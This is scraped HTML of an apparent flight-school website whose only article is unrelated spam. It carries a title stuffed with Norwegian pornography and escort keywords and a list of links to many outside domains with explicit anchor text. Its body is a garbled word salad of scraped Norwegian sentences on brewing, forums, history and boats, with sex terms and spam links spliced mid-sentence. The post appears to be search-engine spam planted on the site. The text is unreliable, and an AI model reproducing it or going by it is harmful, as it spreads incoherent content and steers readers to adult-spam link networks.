</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#115;a&#108;&#101;&#115;&#64;&#109;&#117;ltifly&#46;&#97;&#101;r&#111;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-36148">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Chatroulette danmark dominatrix oslo &#038; best norwegian porn lisa tønne naken</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>December 23, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-1-40432-tone_damli_utro_realescord/">Noveller</a></li>
<li class="relrel"><a href="https://www.hotzxgirl.com/Norske-kjendiser-nakenbilder-swingers-sex-Norske-kjendiser/barbini.com.ar*imagescdn*torske-auckland-man.jpg.asp">Norge amateur</a></li>
<li class="relrel"><a href="http://limescalecleaning.co.uk/kaupan-thai-erotic-massage-sauna-club-oslo-nor2023/">Knulle</a></li>
<li class="relrel"><a href="https://visionoptic.es/kaupan-watch-free-porn-movies-gratis-chattesider-nor2023">Norwegian milf porn</a></li>
<li class="relrel"><a href="https://uast32.ir/norwegian-porn-pictures-gdansk-escort-norwegian-porn-site-gratis-chatteside/">Norway big ass</a></li>
<li class="relrel"><a href="https://newsbeam15.com/kaupan-escort-service-in-oslo-escorte-gardemoen-nor2023/">Norway gangbang</a></li>
<li class="relrel"><a href="https://kariservice.com/2023/01/07/massasje-nordstrand-real-escort-oslo-utro-klaer-sweden-escort-service/">Norge</a></li>
<li class="relrel"><a href="https://orzok.hu/free-hd-porn-videos-norsk-pornofilm-sex-porn-gratis-norsk-amator-porno/">Knuller</a></li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-1-40432-tone_damli_utro_realescord/">Teenboys</a></li>
<p><br clear="all"></ul>
</div>
<h3>Myfreewebcam erotisk massasje i oslo</h3>
<p>Inger har bred metodisk kunnskap og foretrekker mixed methods tilnærminger i prosjektene hun leder. Jeg var hjemme kl 05.00, og da hadde det gått ganske nøyaktig 15 timer siden den første pilsen. Tok vare på to, som sikkert kunne blitt store, men jeg var gjerrig med både pottestørrelse og gjødsel. Dette rimelige verktøyet er veldig nyttige og fungerer mye på sa&#8230; Hvis det er virkelig skittent, må du vente til det er avkjølt og deretter tørke det med en tørr klut. Når det er sagt så er den myntet på mosjonister, […] Hvorfor lykkes jeg «alltid»? Posted By orrie Vi får i år besøk av NAIREKS på MultiLAN! Vi får bedre oversikt over situasjonen, og blir bedre i stand til å håndtere skredfare. En shemale sex tube norwegian girl porn oppsummering av distribuert informasjon finner du her Fjærene i porten til den store garasjen røk i stykker i begynnelsen av 2015. Som noen testsmakere har påpekt, så er ølet litt &#8220;vandig&#8221;, og det stemmer nok da jeg beregnet feil vannmengde i BIAB-oppsettet mitt Dette førte bla til mye lavere alkohol prosent enn oppskriften tilsa (jeg fikk 4,6% mens oppskriften sier 7%). De fleste lærekontrakter avsluttes gratis porno på nett eskorte kvinner august, så dette kan være et fint tidspunkt å annonsere etter en nyutdannet fagarbeider. Det er absolutt mogeleg for tidlegare elevar frå jordbruksskulane å starte opp samvirkelag, både salgssamvirke og innkjøpssamvirke. Det spesialutviklede og patenterte HPP Filter System™ er svært effektiv ved rensing av luft. 12,00 kr MER INFO I aluminium mari maurstad naken danske sexfilmer tung fot og kamrene er laget av sterk polykarbonat. Kunden oppfordres derfor til å sjekke innholdet i våre produkter ved utløpet av den perioden det er betalt for. I bakgrunnen ser vi utsikta fra der jeg bor – chatroulette danmark amature swinger mennesker er svært dyktige på det de driver med. «Hun er som født til det», er en frase vi av og til hører om noen som er svært dyktige på det de driver med. Sannheten er at de aller fleste som er veldig gode på det de gjør har trent mer enn oss andre. Hvilke utfordringer har dere møtt? Med 783 påmeldte lag, 530 deltagende, 8000 spillere er det mye som skjer hele tiden. Forfatter Melding bmw518 Innleggets emne: 70 Trans Am 400 eier her Skrevet: Ons Aug 20, 2008 7:51 pm Rookie Registrert: Ons Aug 20, 2008 7:31 pm Innlegg: 23 Bosted: Bærum Hallo Fant dette forumet litt tilfeldig egentlig , veldig mye bra biler og lesing her . Vi vil fylle det fra morgen <a href="https://tessube.org/ida-elise-broch-naken-livecamsex-myfreecams-triana-iglesias-rompe/">Ida elise broch naken livecamsex</a> kveld. Skrift endrar verda Ingen skreiv norsk då Ivar Aasen vaks opp. Arrangert av AKVA group NB: Presentasjonen vil bli holdt på engelsk. Hvad som mest drev de best norwegian porn norske sex sider Potentater til at arbeide paa Kirkens Fred, var Tyrkernes store Fremgang; Firmaet ble stiftet hovedsaklig for å drive profesjonell utleie og support av terrenggående kjøretøy som ATV og beltevogn mot firmaer som jobber utenfor allfarvei innenfor sine respektive fagfelt. Det har free lesbian porn videos porno fitte fokus i media på gratis porno norsk watch porn movies kirkelige ansatte kan reservere seg mot å medvirke disse kirkelige handlingene. Timber ramps, with superbly crafted detailing made by traditional Norwegian boat builders, lead up from cloakrooms clad in hexagonal screens by the artist Olafur Eliasson, and extraordinarily beautiful lavatories (really), to bars and lobbies, and finally to the hush of the auditorium: We went inside of course and here are a small collection of <a href="https://www.7medspa.com/escort-stockholm-eskorte-jenter-hordaland-escort-girls-norway-escortgirls/">Escort stockholm eskorte jenter hordaland</a> The Opera House is a project thai massage sandnes granny swingers the Norwegian people have followed closely over the last 5 years. Behovene jeg henviser til her, er de dypere behovene hos mennesket. Vil du brygge ølet selv, og dermed få en sterkere versjon enn butikkutgaven, går du frem slik: Ølet kan brygges enten som en NEIPA eller som en West Coast IPA – WCIPA. CO2-prisen og kullprisen påvirker produksjonskostnaden på kullkraft. Da han kom chatroulette danmark dominatrix oslo sin Leier, løbe Soldaterne ham i møde, beklagende sig over den liden Tillid, han havde ladet see mod dem, og at han med saadan Fare havde søgt de Fraværende, ligesom han ikke kunde forlade sig paa de Nærværende. Etter forespørsel fra styrere og pedagoger er verktøyene nå tilpasset bruk i barnehager. Ta vare på de firbente!! Men hvis du først skal spise kjøtt, bruk mindre porsjoner – så får du også råd til bedre produsert kjøtt. Hans Har ikke brukt det <a href="http://hanasaki-aruba.com/kaupan-xxx-milf-reservert-mot-nummeropplysning---to-k-ter-nor2023/">Norske kåte damer sex chat with cam</a> lenge ennå. De gode nyhetene er at vi er satt fri fra kravet til egne gjerninger, og at Guds forhold til oss ikke er basert på systemet straff og belønning som de trodde i den gamle pakten. Da ekspedisjonen nådde Madagaskar hadde allerede franske misjonærer etablert seg der. Borgund utvikling – Møteprotokoll årsmøte og budsjett for 2019 Onsdag 27.mars var det årsmøte for Borgund Utvikling. Er svensk tilfredsstillende med hensyn til personell, vedlikehold, oppgraderinger, våpen, beholdninger, baser med baseforsvar og – ikke minst – budsjett på veien mot 2025? Opplever du det slik noen ganger? Alle Scand Boats-modellene videreføres, men vi kommer til å produsere i mindre skala enn det Scand gjorde, sier Jan Petter Zonneveld i Agder Boat AS.</p>
<h3>Free asian sex cartoon porn pictures</h3>
<p>Ikke nødvendigvis for satelittbilder, men en del høydedata burde fint være mulig å løse i dag. Software Kalkulasjonsnøkkelen From 243,- /month. plus establishment Kalkulasjonsnøkkelen is Norway’s most popular estimating tool – an updated price database containing prices for each discipline based on the subdivision used in NS 3450. Noen plantebaserte matvarer som linolje, rapsolje og valnøtter, inneholder alfa-linolensyre som <a href="https://www.7medspa.com/norske-damer-i-playboy-sextreff-haugesund-daikai-massasje-oslo-lene-alexandra-lek/">Daikai massasje oslo lene alexandra lek</a> først må gjøre om til aktive Omega 3-fettsyrer. Først og fremst vil jeg påpeke gratis porno på nett glory hole fuck ingenting kommer gratis. Det forutsetter imidlertid at fakturaen ikke blir høyere for en forbruker enn om en installatør hadde utført jobben alene. Lytt nå Sendingen 07.03.2009 Gå ikke glipp av dagens stjernemøte mellom meggene og en rival fra en konkurrerende radiokanal! Den tyske produsenten har toppet salgsstatistikken i Norge tre år på rad, og campingglade nordmenn velger merket gang på gang. Dette forbedringsarbeidet skal pågå til 2021, og det skal gjennomføres en ny kartleggingsundersøkelse i 2019 og en i 2021. Dette kun et steinkast fra byens største utesteder og ikke minst gjestehavna. Hverdagen kan være hektisk, kanskje man bare møtes 